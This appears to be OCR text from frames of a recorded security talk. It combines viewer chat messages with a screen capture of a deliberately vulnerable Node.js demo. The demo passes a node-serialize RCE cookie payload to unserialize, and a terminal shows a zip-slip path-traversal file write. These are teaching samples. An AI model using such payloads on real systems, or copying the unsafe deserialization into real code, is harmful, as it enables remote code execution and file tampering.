 ty-advisory-group
Silona Bonewald - IEEE SA OPEN 01:23
https://opensource.ieee.org/marketi
ng-advisory-group
e8johan 01:26:21
thank you very much for the talk
and all the links!
Luna Jernberg 01:32:03
at least heard about it
Ievgen 01:50:55
does it mean that ISR can only be
executed on jump instructions,
when epilogue is executed?
Ievgen 01:52:59
yep, thank you
Samtinel 01:54:07
Did I understand correctly, that
you can use qemu to write device
trees? If yes, could you maybe
explain roughly how one would do
that? Thanks for the talk by the
way, this extremely interesting!
Samtinel 01:54:13
Slow typer :D
e8johan 01:54:37
Everyone types slowly under
pressure - sorry for hunting you
:-P
Samtinel 01:56:22
Thank you!
Ulrik Haugen 01:57:09
Thank you!
Florian Wagner 01:58:40
If you want to play around I can
recommend the riscv machines under
`hw/riscv/virt.c` and
`hw/riscv/sifive_u.c`. These also
contain the code to build up a
device tree @samtinel
Ioana Sotyanova - Motion Software 02
What is the best way to find what
security issues my application
has?
JS server.js
demo6 > JS server.js > serialize
1 var express = require('express');
2 var cookieParser = require('cookie-parser');
3 var escape = require('escape-html');
4 var serialize = require('node-serialize');
5 var app = express();
6 app.use(cookieParser());
7 let fakeCookieWeSend = JSON.stringify({"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stc
8 app.get('/', function(req, res) {
9 // let profile = req.cookies.profile;
10 let profile = fakeCookieWeSend;
11 if (profile) {
12 var str = Buffer.from(profile).toString();
13 var obj = serialize.unserialize(str);
14 if (obj.username) {
15 res.send("Hello " + escape(obj.username));
16 }
17 } else {
18 res.cookie(
19 'profile', "eyJ1c2VybmFtZSI6ImFqaW4iLCJjb3VudHJ5IjoiaW5kaWEiLCJjaXR5IjoiYmFuZ2Fsb3JlIn0=",
20 { maxAge: 900000, httpOnly: true}
21 );
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL COMMENTS zsh - demo5
^C
dimitarjilanov@dimitars-macboo demo3 %
dimitarjilanov@dimitars-macboo demo3 % cd ../
dimitarjilanov@dimitars-macboo cyber-security-samples % cd demo5
dimitarjilanov@dimitars-macboo demo5 % node server
Entries: [
'good.txt',
'../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../tmp/evil.txt'
]
dimitarjilanov@dimitars-macboo demo5 % cat ../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../tmp/evil.txt
this is an evil one
dimitarjilanov@dimitars-macboo demo5 % cat ../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../tmp/evil.txt
this is an evil one
dimitarjilanov@dimitars-macboo demo5 % cd ../
dimitarjilanov@dimitars-macboo cyber-security-samples % cd
main* 0↓ 1↑ Sign in to Jira No active issue Sign in to Bitbucket 0 0 Blame Dimitar Jilanov ( 4 days ago ) Spaces: 4 UTF-8 LF JavaScript